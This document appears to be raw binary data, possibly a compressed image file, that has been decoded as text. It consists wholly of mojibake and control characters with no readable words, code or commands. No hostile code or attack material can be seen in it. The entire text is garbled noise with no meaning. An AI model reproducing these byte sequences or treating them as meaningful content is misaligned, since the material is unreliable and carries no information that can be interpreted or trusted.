PC'H���QV	��2 T�AQ@���������4䔡3���C�=5��
	Q� &g�P�L��փ@� ���G,<7s��N&��W�z�SN �?U͇�	GNE�`Ē4�0�<XB}�W��V��Q��`�%I�DJ�O��W:g�%@,�Є8� �a���a�X'�9�X �X�(�+r�A�����+@�Wp@�LF�A�}�c�P%���#�0��p�y����	��x�|��M4a�:����x �1�k��Z@M͇`0Gp `�6�3ˇUV��LÑ.��k$�[�%5�a��{�����$?�� T��B_&XL7|B@�l/4\���G@,�l,�D���W�'��L�d��'�l�
0�ȸ����5t��%lj�����m-D�TxM�#� �`{��e	c� �Ǡ�8M��Q `�+sۉɣ'`�.�)}5HЂ�am�{4��`�!�����$� 4���[�E�������WX�`|��0�����a~�pa�+,.l�9BX� �I�"g��A(м)РKC�D]>P�q}(6H��4NPp`'�k�*|D*�����̘4��)
�9�cX��٨M	E��*�4��`	k�4��`���!�!�eM:<Q�`VH��`
C��@@��Yq�PM^F�-mh�P �Z�,��	p�B"��C�C���D�<:��,��3B �{�H��p�`|@ Ȁ�B��$TXh 
<@Iq��@p�P�&� �/��A`"犭`a����HT�35@���(Wqł�@� p��� ���� �JAou[�%̘���D	#��*$�!��L���p�&��@b�x���:��4���������`�R�˧�$�,nB\�T�����|���`�¡Wl!���DD@�`*F1�$� p�8���LT EPX��	���؉�t�?��F�8A<_�	,D!
� �6�i��@�u��t�+W�huX[�����"G����ǁGu�H,P���Ea>#H�I�L|� Z ����`w�Ka"u�@t�l�h �G�TM�
~ڂ�"���]�EW�B_��D(`��VQ[(������O]b�$2e>0�@�C��.�x*�B"@AP��L��Pgb�N���#R;�!p�zQp,ǵ��QV�j\b�Wv�F�30RU+�´����C������2�`�zL����D ���8�;����= ��pЄ��(�������s��ڜy�����
n� J��A�My���-P �U�$�H�0�6e���b�bs[� �N@��W� J�4���r{  I���[#(!�XPBk���`3�%I����.��ሢ��J�4�R54a1t�(�-M̸�e(� |@�#�r3,��]<�0 �xp�o���-�e��Xdq�Ju�!��� hTC��kv5YUٚΘ@4�s�b��'TX2
��1AB�(��K�=q@@$�eH�e�#xX°)�� B���&  6@���� �J��B����&E_��'ak�8]pަ�F�B�ޗH�KX��v5�31_E�$,A�T�A��������d����Nt�B�)���  U��A��SL�p�g$q�I�3L�F?���m�q�P��-���.�ԙ�yN��@C9ڝm!��8� 0 W`�8�� �I/��Y�s}�� Q��^�me�C%�d>Tp����3u��D%��O/��+���� N�m8yȓźH>�y�g�vu^�
H 2.m,�h	8�:�܄�@��=�pp���@*�z+���5Q�ɓ΁�ոJO,h	v���06&�WΦ�S�cw���j�p��F��ު+A	� 0�Z�WC��@����ބ� 4Pa�5�6,���� t� w;0
� BG!0
`}�<�!�#�S��%�A{�t�o�ct3�3�E��_Hbt�w$%x���g>� 0 ` �:@rq��& W�F5	Xrr�r�8�?�@b$~�#mFP�0r�c D�i�*y!Y)�ӓ;���FYI�_B�� 4�FXD	qX��%Ia$�\�P!a�s� �nߦC �eM�e���p,`Bt�*�'txc�xQ�eCb�#�1V���3#̧f�pB�@�u`�t�Ux8XpI�B �2�/@I 
�Mp�t �S{��5��i���'�x�6�oX��O߱4��4`Y�屎�et�R~�WR%A9SH��2=R 7�)��~��9p&	��j]� �~J�Xʠ � �RXnUS5YS��CF/��|I!+!@cH�f�ua�YzVr���# F�F�sH1����x\�J/�j��3�J��2���>E J@����)Ww�{0u���.r�72K7�P�7���fl�44w����"�KqÎ�����E}S'�17�4�&Iaa���
x
su)�*��,/�-, �E^`Њ(IbF�k%����)9XoG�*�@g� F�3�~�UQ9y��|�&��� #&%0z�1kS�CEn�'Q��;HRb��#  ȃbE�O�So���v�yF8BQ��t&01� # !?�/�uw!#��422#	q�%U E�zq���p4�C.8���0��wV�lr�^5�>G��Wg�!<g+c�Ɏ��'ՙ�5�)�y���b4!U֢T6b2�PR	ǋ��!����"`�X�d�@C c0Y
�2��s�QbJQ��b��e<�(�	�0�)F7ZJ	�q.K$J�IW8p/%�
%�v������"D�!ѷ��HSo���q6@��Xi
%�rƎ�9l��x� Rq/�Y!r��Dg&Тs�)6�^b/�W�#hsT�
����T�����#�VQ�"�q�Q0G^���j#
U �F.Z4�;M%<VV�K��p��_�!��� W�(Q������bP�P ��/���D�
���b4��*�4O)�F�Z�J�Tf2��1	��	0���@���Wa �62T���!*�Y>
G�͔[��T�: �	b�N^=0 �
�r��,�%7$�����uy���8?S �AXH8�� =�+� %��K��Z��V	W�CJ�q4�02 A :`;�j m�N�@G�� 3�+ >��WC��t�#�wE;�����,R6�Qy�rH0P���9�	M <�Z���b` I� 3`Hlk �8Gp4�� �ے;��� 
��2�A`A�	@ �! �/P�I��/p�� A��� Np�e0���y.���'F�!w�����K )M���%�	G�U� I0P�̥=�F�=���F9 HF�: a�=�C�GJ0	�p3�M� Y��:�Z@cO0@� � �� ^�1��{�{���w$�,��H��r�R'|�.��4���Q3.Y��I�P+I�k�"����0�3`�'� 2P�<��^ �!�^�	��k|"��<����& �^� /@2��F� p_� > ��a���!��"�QnI ���T`-;JQ6����`N� � :�������@9+��T�a�3�7|Ƞ��9�� ?4� M`��� @�\�N�� ��<�U5,�K@��� ��y�:_�!;�J�37���6��J��d�����>�Npl�"�+�cG`�Z� 6���Up � ,I  �� �r0	��{ �
�6ѫ0	#� .𽠀 +< :�p��K��0f���,���\ #0S���" ���H!���^O� ���P2� I`�F� ,`�
 YP�p<��T���� p�)Q�  P�F��0� F 8�L@������\�N P^`ˇO@RD�A�b18'&��@�r"�ɬ�"b���@�Q��Đ�+��6� nl�b|`��+0�A�IN ��F`ñ

U]�=�3к�ǿ�+� ��![��{;�01�l�>� 9 y�Gy�5 �$�оKP0��08�,x����+<�)9E�` @o��6�����Z�`�� 2M0�l� �[�5����!��P�:M��,9��F��@ 2|�{\��{{{�	` 6���}�* ��j�B7pK ���/!� ���7�A2���D�+l�5\�=p�M���۷�k,��:-:@8`^��
��� ��b  h�I��Z8`�� b@ ��a�瑔 :��3��z�2��6�����"xy2.�* �Q6N�!�!Z�`�%Npk,��+PW���+@�F�,���Y5c��"U����`��/� ���� Y��a� �bZ(��Y.�i3&˪Z]נ1�<��4s1/ү�r�#�ǇqFH'}�0�6<��R4��n�?bк���>�0 ���Dkt�z<3���~�@5� �U`w��^����6����2B2��oc�"�m �a+H��s��L�$A�����ZP�!r�G�/�  �	2�_�|���R�I��{K�S�(�C�K��ݭ�|; SPκ �23P��N�4��:�	P590)�b\�;A)F
`��(�oB�)�&��@ <|��>�Gp�0�,?���/,�:}����A�3;� �
b�{����θl�C�
�� m�Cn>���<�� �G%����G�zm��i�n��8X��{� �؁����@�8��3�����#�M�������c@ �JP��Z]���7^�l�I��D̮�
5
]]�
�
�-�]��������!���'	bG:^^+G		�++:B QbM3^�/b	I�+2�b�bM�b�ס��OG("/IK��I���-�����5��������(!#�@�
�@�À#/�끀T�Ud�Ѐq��V�"��Ffs�*I���T9�m��۶��!C�/:DT��a��f	�6��,Pb���|��	B��!���)R#F��
{p�N0x!"� :�x9���.̨0c��	�0b*]2/��r�c�)�Ad�*�X��15�el��JD	�
���hС9���1* ia?BN<�}g���i�ۄ�n`Y����	pl��ewS�z���@:Qj� C����x����$16~����w, �;G��90��O������`8Җ;�C�@� KpBHY��s�Vn��[�@�@@UO(aLy2 �Li<��@4�8`�� �*��`�^A�$�/XF��e�(��"�^�$j$��<ʐ�.䶈A+*0��p��  $wb'���'
����XH�EU6�8c9�v�yy�J(�� �۬BC$��1�(�.E�E�Zj6�%ŀb|
�{@ �\,����� ���Be����!>4�D
����'����BA��!��|`  B���WL��` j8�D�bP)+�������g3��`��SLA�p���2�Pe� a�G��#�
�k�,�p�M`�@Ȱ374�38�zC�Hg�A̬"-�	$�҂(1E�8��4�v<�茏V5�OT5�m� �e���S����{�����RW��E�`��  >$�  �lF� B /4 �@4��8�p@�/4!CI=k4�@ ,4=���g 5�-^b������6@��/>U�.OD��P�yO!=�p?}D�Ϳ���U����W�#&��'E Ă�Y�,+]k@- �h�Z��1#� v�c��;��79> �H��-ol{�	P����(4A	� �H����	K�B�@5<�	K` �*��v�"p`4�^�@0�%����X��.Bj�X�&� D�Ӷ� �$�`I �F`�
FmQ�� #����}/.�#%P�>���/��	\�G���$�0H	tA�4�cKF	P�(@�E�~ ��`�M$�j�(����V&a�D# ��Yv�	�!�����Mw		��R HB4�!	I��A���*�d�HH"r��,��� �D��' >�!N�egL�BЂ�(�(��`�&�L�@�A��f	|�pX@��P�N&�*��GҐ���c8IHZo�=�#
)�Gh��,܍"�����<iV�A�M���	�R�|���M  2��&��2  Z�* �$ s�!��P]�BȂ*2�%�*#sh��N҆Ջ�E�²�tYmaZ� H��c=� &�|�F-`�QE���ӊ  ��8.3��T��	r�C\"-jM�k"�J�Xϲ��(/V�V���dIZRȮ���EiW8�L�̕�\ X� Ƞ��@h����&,a�Aj�Ҵ��T@!Tk��F��(	��QZ�%�!'*ٺR�����U��`���k�X�Or�S #�Q�H�}@����q�:���#�]��KPIh�e����	qX֒�кXͦw��\��7-�\aIɹ���<�>U5�p�\�(�g���Қ���}&��rCox�|��2�:�[����q��K\����୐r�>1����� ��>� �7 �J������!�+�X�d�����zQ	@4͓��K��h4�q�G%<ٕbB����ljS��xY����l�;�� �Kf��&�h��j'	d�� �}���Q?�9��0��Kz���z���G#P��z�G}�h܀��8'w H�`���pś�J?X��.�.p�[�|�n"Q�
h��y��%<C�6��]�q�X�੓�"bX�q���`��O�ö����u0$	��j�Bc �����Һ(�*+H�:����wr+�U�"������E����j%� � �� t�@����x T��@g��Yً����<�d�,� ��z��h��L�T���f��i�H��4���$>��� ���F����h������;ɊZ	�9�\�0�+ w2v�b-�]� x� �`�.t�	@�{� 'p�̀�d)@�zL�S�?P�o@0�P^5q C&�K��J'�P�E���0 o @>�qx   �(�y�+?������{n` ��7��)8 8�#-	�H�և���8��� �"�Ԗ@ �#� �@ B���5#bx�@� P!Q�w��C�1 �@ ouWC` Z J�ai%!`/*V `�>��]�  ��@�Ap �X� C ��Gx !(���M�U@ ����8 @2jG�|f1 Z0 � vL'��sp��Bp#� �'@���X'�(�MxZ�r �x��p�� a���|�x  Z@�v|X`kY!ɧjlhQ� 4@���@�E� ���dT�����Sb�T�0�I5@�`v�Z�^�9�Pw�X��Z�(�U&��'v���WsM�?�a@����w5 �2��-���C�8P��� ��y�� 7��C�s	
�y�5@�w�'QV $` �Dj�$��1v%/��� .w"p�;�M�|pZ�4�Џ!�|_r{k8�� ���w|��;�|� ��P ( �I^�|��` �rrДL�|�g*�8p~�؏# B0{�"�J� �W"��� $��� � Z��'�� ��Y P!���( �@��  �8	p5$�Z� � WQ ;�? ��nY�gU�H�Y�   ����O�r� 13e'Mi 7P �ep-G��0��9� ��rb��%؏�w9�Hi�f��r��B $����� +Ih���
؏$ ۙ  P���i ����r�� ?���8��9Hk�?"����a    �FXp�TL.2����9G0� �X-�w`�dVH#��X �n��X_)��i R��rظ�� �4�� ��'0�ZPG�BE M��	@�7	�)  ���(�I���\` 
�-RF��4��i@������f/%�Д ܕR5dt�g� �)#��� ���P���� l`�� @�z��V8P��%��+ 7�\��?0C`P�=$�_Q��w�� �h }9J��;��*N�f%� Z (�  ���gc*D�76��x��;P�kZ��I�0�6�
�k;�6�/��`�7z�%�9 .xg Np�`#�ax�! U	rX@�0��@8��F?�r�F(_i�J0 �` w��'�|��]�z�w �(,% �� :&�ɷkE �+ ��@����& E�9��Uб4��Iv���� �j�!9�K#WZ Gp4e#��-`N!� �X0�` uU�G:^"��BP�ieV�e n�x��Έ34 y�(�(#@� Uc!��M�(k[�[[a����I��q` �Wr�oN� D���#��D�:nZ.*���;e ���Ez_+�"(� ����� a a.�R
0  ���"�S���# ���~��-� 	�R�eSZ�5�;�Z ���|��p'��P8С�8.�(���SIД  a� � ��7`ϛU��U��7�`�1`���B7@��'o�� @��Y뭙G�a��Aw`J��Y���k�	le 	!ⰴ� [�,�#�`Lݸ�  0�Q��wl�
��m1Y��ts�p�@.�eE�oI�`���9� 8ň����I ��:�
a��'�g`0 aP  ��h�7�I@�E� �eb𨊲�  �'���D��a�b�@ �7��O�y�Z�|r;Q�w�l@/����	N��8� ��Y�X�GP� m�0�m� �k�� ޶U�y��r�k�  ������-�h�R�� /������<�@y�ˉ|l!LI`�d�'06�	�Ǭ���K������!�"!Iu�	��y��<j!�{9�9�����5K�(���OQ���GD�pK�=�!����"�)�	�w��.Q��kE�f�T$G.���};! L������Д�*�$��-��.��|�4 ���q E+r - V\�a )�, -K�Pt�PP# 40�@ i}�S!�I@v}3��>��5Ik�/�#�I�F�-`� Y�z�-0@�.ΘźЪ�j.��s���s�b債oYy]0 P�(��p�2s� Ri�$	;��9p�50-#��, ���g;�T�	�ڒY�|USsY� ߪ(P�7��lůr�;�a`DT#r׭. ^� $T�-����x�#���� 'U/"0-^5� 7 �aFp!#x ���/5Q|x�yJR�h =QJ E0 , ���"-����Z@ �$�yw}`����U���x#��`��(� E �KBG`5.x7�V�A)%�a�"��k��g�n���%:]�t��=�\��*��b/��U���zJ�IBg�)�x�?Х�G���a�P\$�$�-P��HqN��n��� W�Vn��y�  l�;�*I�H90sb�t	�`$���GY[��Bk��L�u�3�> �5Q�Q��\}v`�VL��/tI�����zDB4:"�r�o�IvR�jQ��IFyj�@a��ZG�̶V6sUj��q�E逧&�8w���p�iA(����KE�!n��掠H�h/�����dَG)������Z��k�{�I�	�?A�WTtb\�;��;@.DVa�U�^���q�u�>'H���o��V|6���+B��J�`b!@E+S�;]�(����g.�n®Ie����J�uQoa�%��~�`�*���~�#��;EEE�����d�d5��<�$� ��_��:��;-��q_^� 	E�u��� L�(�(��#��4STGUF0�dHJ� a�W�������<�Q�4^�	�VZ�`'���V�@��[ �%��v�^!�[O�?550��?��_��� ���5���< 5�/��o��?���DP�FA^���������������,",444,����������"4@/A������FFF����������İ,����̒ǹŒ+�������!�5]��
Ή
��<���5���]݆2��f(��l�JY�w.;��A<���� ������
1��E�,L��ђ�	�xn]��D�����!#<[΄�l(Ö�8�Cj�h��yv��tbG�
���I���6T��)����*�P�ϛ�2d��N�Jx
�==�0C`b#�e�pT`sL�B��epē��`X��TFp���2b/E~��xbJRJ�J�y���y�b�2�D��YV`��Q��^{9�1��Q��&2~��m/FB�.]v���n#ʍ������]��Q�]�*���^/A*z�ݯv�E�����=|Ӳ�`�}��9~e�^v!ؓ��LV_w-"�~�x��F��TC����s���u��w���C��s��pFՐ��)[����7��a2+��j������e:I�|�Q�#�U��XL�WU��	8�Y�y��!yd?k��Ņ��]�%2��gM>�Q?!R��X%�Ӝ
��T{��##d�Y���A	�S��8�~
���l#A�w�0����Z ���"c����R�R�~�kF�.xN^�)�g�vV�bU�P����j�	��Q?٤��+�{H���.&�v.�xK�V���F+-nRiX/���#�n���ǾI��������:�!�a�fy�^gP�F��Xv�[���V5���(<�T�T��rI�f^Lc�0��\���f.���2����P^��m�Hџ���%���g>�sh����.�s���iW����c�eR�Z�$<�<�m��5Ћ��H�mWi#��v!��8)P�4u���^�|��x+�7"vP�SW-�dP!��e���@7ǉ�9�B�#�[�8�tHu��Z* -�V!%kwuM��o33<ԕHǿ|��m�O#��cV���W;d�B#<|�N6��&����[���
 !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c�����cc
X-4G7"$;]�-
-;!��"F��&QQCCQ���G�J&CN�ZI!�
55]]5�X cc����(�;
�!�!$�%������!��	�lhB�H-1	!ʒP�V�Q�؊��S� � �Z@�`!�0
`v)M���vD��?Q���)Zb8 �� <�$>�p�AĎ&B�hQ�k=��r�4d@8�,ie"+b�К5��)@>�|�$��8���˙�P�4���>���S�3�D3���J ��ؓ���FB�0p@�z�H���U��z;
�� K��@c� �(|PN�������d J��@�ć(;N��f� �����'ПZP��1&F�t1��B$>���Aa,рM� (�B<]x��5ɘ���\8�= ��-�@��h�G1�N �� �@C h��X`a�i[-��5��eK����`���܇NP� eC�� BM�`DF�	 �0�/��f'5�Ҋo�d�K,�0r�@�����&@�H#]��Y"4A�VC(�B��cM="p@�| �8�"8�BU�:9�1x e�ŀ�(�C!�$�F8��k�r`7j��A�;�0���]�PD�L��q	�@-.��rB�׵HU�D�2"i���B80����=P��Z��$�.4�j�����n�p �j�J�7��T�x�'�7,1g47�'�P�ׂ�.�,F H��j" A	��ˮ��mE4��:8�����C.ܷ��@E������`!''H@�r�@@%�p��IiE1�����!v�p�-���k$s������K'�0z"�)�ȩi �8���n`�P�l0�� AP�P�	��@C@� ;��17�F	��iwFd���4$���̅3��g� ����K3����!d0���3b�Ѥ*�P� Caͪ����/�pB=h��� M0(&�3>]D4��
H�ygsM$�	��O0c�c7 %$�P���ֶb� ,���2�9�`	���B�ו��߫^����/H� jp�&6�'V5S��e�   Lf�
R`6�D@ ����1XA����^"���A�)O>B xA� ���ϐ3D>#HS��U،y���|��&)�3ɉ���\�� �  �\�.(��j��54����%Ė���[Zжn\#&(B��|�`�����Js���w�N8@t`0�!����Wr2�bEBqt�1" �D�ȼUf�6�Ȧ��p��;�1AژW��E�s:�J�b����U��}�h@ :m^����qz,k	K����>��0�Dg����f��ʳ�F捠�����h@T�F%m����@���6�
( ��`7N�8PIe���Ȁ��8�uP��4=�Шah�93`�-� T���ZS�&Zt�m��i�Y���x�d�ʲ�|�Fw�AJp@���aS�f��P� ���� 7؜}�;��)�����	�@������n`�c�"8���+'�lN�J�F�]��
�Ҧ��y'
��G�4ƠɈ� #E�P�.D�$�	�0���-h	��@Qa ���t��& ��l�f��V�l@o�H�Rf�= `��<��B	a�HB2�!�c*c|ĉ�� ���� ����b��@@��X�Q1#��b�E	8��x����MhBҌ��P�'PހB5� ��l5,2j^�0 p� E�Wb8,�EF ����j��:����jS �$�ƖDG	����^,#�#W#^����#��
E �$^�[�@���@8��L�F\��8°��	`}��F�` ݠ�%	�&ieD����х���Z�����j�7тt,�2��`@� �5�����@�A�R�䬂e�Ҋ����&4�TG{$��3[*ka�I��V�J�h)L�vP�.����Y��<�ƈ��+i�_�H��i��"K�$�E�hQ]hq�Vԭ	�+ɸ�2�"F #Q�P7{'ap�*�4�飩|�s�	��5}��U<
i�:�^P	�ţ��-���w7h)ϕ�h�tM*�유DN��kJ	8�,hS��«�F�A�˒�(�;	���2|$� �T7h<��)ӈ\SոJ5a(y� /X��@{��y�B^c��Ƨ��a:ѕ\��R?b�[2��r�b�>��H65_Td� ��y��f�	��A7`X���Oo`�>�q� Pz�k��$��#^N�r�Ͽ���3�f�E`�X��a��2B���:�x��	���5��Eۀ'�A|��1�A��HT�n�q���t$?�5��Z��%\���<!�<O0
�;,QF�0G�0o<�Q��I�%&�&��� !�#K>��  G�j7�0 �~�� �2 8�$0a��|a�Vaj�7e�2:�r4��� M`6�\!8 �F�#�Q��	/1E>� Z1b��k�%<j6�&�QO^�8s�&2�c d�;_�X5���� II�9M$�Q�����aP*����o�QD�wxF��1��'Wv�D �A^�t��. Q^��6�YԕT�9��3,�6����!� p+gF�b6�D(�   :������Y�=�(�G}�X0�t T  �I0!  ʑ'��Q����Q��S�2��!�S�P\A�HE,ȈT>#�1Q��1'�s��.����0lI� @>�8@�?�NfH/0W�e��C��T:�d008� �H X�ˡ@��1�)7���`��fY�5�T�*�.;`7�C�	kC^�����a%7)ݠ zr@0� �> ���T�e�dn�_�#�� 6�=��Q��ZK@�8��7 KWa "qO1r
��
�p�K�Nq���0� �WY���d�_��.�.���1Ud�UŇ6�ua�E$�X�E4 I�_@�Z�Z#N���0D�s �	��"`S
��4&w2B^u
��G��a���1��W�%Qk�.�6�S�	��lb
OW�q��P�1@\��1  :R5� X�@@ 3�:�b}�W}����MPj�%� 1h�<fs���6%0�����a��T�qJ�&��%62��3:�~r֔%�~�T'`}j�M��w�Z���"�5�|�C+��@�\���	�E��.�PQ�Y�12������5q-��Ǉ���0�D������r�Ѷ] , �vVG#���4�_F�M��*5cM��}�e�7�0%��Z���V�6�Yl'@-I�oY^8��$�6c��e�2)T�k��3�'z���3d��/�!07�87��_�c�5����d%� �0b�w��B�\�k���
<+�=qԟ��K�X,�!"�_?j�?�~��.���B�c�Nu ��T��U$�Q^��Z*�7��_p��X���~0��ű,��ܐcLY�i����CY>"��B01b  ��k0���1��D>2��X� ��5@ND)��  ` �I6,� �!:C���# ""CkQ�;����1\Q�P�K��Ig�׀5ʣU5�7`��1/c���[��*)�:IX!�R!@0r2'd�Q#�V/ > ��M08��p��E�� �(��5-*���B�&y�̣r�._�91K8��c��[C�Ok6i��")��%6�7 �0I`ds:U�M0#�1�
��?ߡ4PE����B)����^�F`K�Y	��m��!2x{�S���z����	K�U4'���` �1�,�V*^�QAI�^gA���.� Qw�.�#(#���~QT�tKs!�TJe�	1µP��J�<�rB�7 T 	�A��Hz?��+�;b [u�`>s´#�|Q�c<o�#Fg�p,wZ&g� ��
 |�45�q��q� d̓�o!����',hr|B{0T� �BO�jl,�'`)y)��(I 2�pla���	Q����[s\B��<��%>PB�G<��l�P0���,&0)& ¶tB	` &� T���.�o=�V ."� Ap� j�#�:C��C���T- �K`54��q���4"��P9r0��B-\����������l! 2�-��%�_=�gl1r|q��qq�G�2�F��>  J`�%�D�+�:� /�з�t1�	="�%�4��cI��9����=��  �L]�d+��o�:T�B�Pqq:�:dp3�:� �2p�%-���`(	�Dm�\BJEr�I�D� E`�b �+O@pF �:pBu���G����h��0�(ed����@F)W��(�Ғx|] )�]�@� '` ޲-`�<��B�^�/� A�= ��/1� "�@��(� �'�N��HM���O�t� J1:� !��t3��� 8�o}urb%'e�7��u�_�F j�zV\U!>�@��  $02v�K����Mף#�`-7^� O b� MH�� �\*3p�4 �&`b��tm*�-��u ��P��	0��3PW H	�����{�@��T$�Z^�J6�8���C�`N}5�k�(7"�A�������^� 9P� �`]���#:T�6p& �� 1��P�H�;b/ �-E� `V<�۵= ō�MV7t��)'ᗢC�\p҈b*8���W�C��c]�6�UB&�+��<�G��:PU@�6�� u�>�	  :0K@�"pB0�.�I ^�V�b��' .�b _��3��D�S@�  _L�D(72,���Xn:P�X3� � �UC6$��U��k�C��-0WHg�/@UH�}�
G�4��/�� K���mN"�뀴����M�8@8 ��/8rI�i	k���![嘨�7�!�#P�\8i����]3�'P)�U���p˱�����0�-p#bp+pA�G0� �N���n�= `J^*Q[^0���	� P���]v�4"�F	�rJu��/;B7PI�PE���` �9���j@�AcI4�N�EmQ0;+h�`!�/�J?�g~Ppq%� ~�/� N�<��g��J�  `G�-	p�	@ `.��: �s�:=�l�^���{F_����5�g �T�L~� �Q�rH1N�����PD�G�^��� ����S� 2	PU� �JbK:		b3:^�>O6	b	/�3<:A:M�!
��������" "$E-;���C!�
5
]`5C	>2Y��KF=�^N\	��	"/�I�	S��аb�~�8a�
�a�`�t��e�Ѓ��U�x�P ��[�x�zU��*ev8� 	$a�|%��	�1c��B��^dt�A�=4�2��0X�!��
P:H���T85�ٳ�j���
H1P���@'�"��dh����YZ��IX�c���5؁� �Z�^����d�!X�q!���@`(#�S,0��Q�9���G#T;�?�"4 @E�Q�'�SW��0���� 'vt�����.;Np�5�dH��ib6-���j�y�A��4�j\��@&x��<��R��2�x!�bL�'300�b %�:d"Ƌ@xĉb䠄v0CR��1:���X-� Kh,�dZ{�@G!(_�Yc_H� -`b��#G:�pE3�P�D&2�CQ�3P?�Ɣ2gT�JAx��I$��YQ��:G4�:Ƞ�?6� ����"�� �,,�
e`�e�#@d���-����`B1�� 2��U"�B�U$1� G��UL0�7"���#간�����j�� 6䀔鈐�f�P�"� ƞg�����,A@H�ʒ*f���ݲ�-�X *��aA������DTߤ����6��2@�q�� 2���GDuV'z�E�M�� �I5@ 8G��
8h���'Q��'��K(�Ѽ���C3� �в�׸��%L'�`�*�m�d����ԃ�  Aq�T('F��u 	4p@tM  ��E$��7����D-�����F�@@'E+e;p�A�߰D�K$�u �e�qT���i\2<5ëp �|���D��=L�:>0��	@����U�6(Q�3F$dDYA����__1����	 �601��  �0�`H�Р	@`�0��	1h@M�U�jk�[�p�d� �[ ��[u	x$H�a
����ަ���<.��v��Pbb x���J��	>|��D%���" �@g�� |@�H��A�`!�a "x �y�p�A@  #?���� ��;X�2"�����XH���ٔ�` mx��%`�	SP�	F��)��Ldb0@�!D��Qȁ3	��S`a�Φ�UlQ��,P�r�/ht����  B<�؀����6p n �TЗ�F�,���"O86�ق��T�'��D�g>G�OH�'��	(0H��%(��\��x��YD�b��B�K� ��j�X�p��Mh�f��@ ��@GT��(�@P�$a	X� V������]�N�%e��U�Z�&�@��,TX-���Ճ�3�	]�?��Ւ4F�	V��+'�`%� ���`�Tj �R�$��O;�S�I�8��*-�T0�9���>���� �U�ЙTv2ҝ���(�y�����BQ�еfu��Y�P�Ճ� t��+�&0� 45P	K(@�Ը8�c�� �i6_ �$4�JS� �ZN޵�,�t^Ԡ�(@�p�0�M�BI;�Q�W�X]ol�q^����}o{�V�0A��8R}h�
ع�%M 0@M\��w4�0�ʞS� ���p`t��O5��b���1[�/D@Z��U�ce/Xqۘ����_�/Q\<d��@�j����:��I��LiZG�j��,�v����I�b�&����ű������5�g��lVk5�/�����Ŕ�ȣ���%7AT� 4� 
:v;��f����n,�?�̘�y��C|�}ڗ�pvh������p6��˞=�Y�D9�(���V0��^B��H�6�A�La(##��
� 
��ӱU�����,���g���]5���5+|g-P��(�Э;m$ ��!H��0hd �l�/*����`� ��	x1� �
Hh������j���B��Y����ȣ��}��|NxɅ?-�mX���6�PV�[U|� $ ���@�� ��1��2p�P�T�ax��gOC��v/�7�g	 � �/��|P���W�6DrPOI��3�<���� F�F#�n�"� ��pi��Jl��	N�t����է%��H�ϲ����_��7F0���r�ֽl/�},��_�`�	j�dPMk���нtZ<C �3�S�����3�r0B)���Ɩo�~
������!Z�|��'�~l�'�� �ƙ�U��9�r��|TA�4m	��e�)�B۪@؁	r�mz 6B`m�C|'Ba5@P�Q)r�1Uצk�@��4p #�Ham5�  �y �cyF9 ;�d �gk%0 0E]>@|�XK�4xWp" {�;�  �G]�P0�5�9�g- �$@� X`m}f 4@GttS���W0A\cR�@G4P��d N�3�T8i_�xS�h/������M��?�X�%At"��f{'A`Es%9@ E�WZ @    f�� \�f#0%u  E�# )8 51��8  3�"Z0 ���r
p
� p^wr�u@�#	�2��Dg� .':B����
=H5� �ZcC�
0�V�"���lC0�f �� ' }հ0N�g& @� �Q;P%'�( 	 ���)6�3��2WC@G2�_.vth�O2�>����1�Űwb�w�h+g ����Vd%� �H 8 �]� ��b@ ��! 切]P '�l� ��ls�]�����T� �A�Kɔ���A ��3�5�!����=x��Pw�8R��:PT ��p$`G4�f4��;s �Z p:V�Z���^%` `
p)���M ,�
P�V�Z�u ����4P��X�	�c�����1��� <C X�( �qT�U+�hw�XN4��@�4�� �qX ��h����0'y��8Z� a� �a��X�)B�� b� Q��� a�����b%�'a�?�'V �� /@ 
���A 0 7P�	�x�wBg\K�B�80b4g�X`Z ��  0)�� Z�&`k�f}�Y7�1 �H+
���VI�� 9 C$�� �	�Ѩ/v��&�v3�)� @p����	8�3 �4K`8�xA�(/z��"�õ-����} �Zp �A����F| j �4Vy   )r�7`0��u�"̶)� "�
��Z�q��b�  P�{)Qh�8� "z7P���s�p8�aA��\���*�
f�
�SG Z@ �0����a%��3�4p)�h'�vt*�p� �����%��) e�8�9�  + ��qw���� (�6�`T�u��G��R=�o�?�%� ��S�Q��� �''Z]�l;F�xx�E`^;��� @��1�೻�bN��B� 1 ��Z��a @���:କ�S��>�*/ ��:E�@aF/@@�< `��R�h�"���:�_쥫��0��g 9� ��t$@A���Z�b���� ���&��' ��ڡ�2�G� ʰ%9 ����(p�ӱl;���M�d
7 .p � &E�  �}�PA�*�Y*u�f�M}' ���q
��
x�*�k	I�
�K� �l�@.VE /Q�9 �ۯ�a�� ?���a� �:Y�*��ԋE�~��^�(м� ? Z`��#���� �" ,�X14� T��˙�B]�s���&$`N%��T`���9 I���ȈD����H=� Fн>�TNk[5hT�"�d���
)X  p�/��x���*I���n qm%���V?z��S�����h�RI�� Hk4I<���^��/���`�h?��U̐�Z�y;07`�T0�tG��8�
��<0���h��H+�Y���$UU���At��, �*� Et��I��P h����^	%�` �gL�P`GFUB�ښ��ЍCk�� Dr� aRk;#ew�;�P��K%_re���2 'd���g&@a1���AN� �|BH�
��!��fV��D� a�y�ͩ��0��g S #�
�1�r�h7
�21��"���S�\�5�Q�NP� �h���, �������;}�H�t �!�$�0�3^��7���HK�X�3��Y�ª�)ωM<
���M5 8� ���FG �4 �I]}����&����G`�$ p�* A��e�I+E��5[�  6�`���CH��p�5:�0��w��� �(p0�p�P�a� ��CY��G���1�N	��T���BHF {��gF�H�
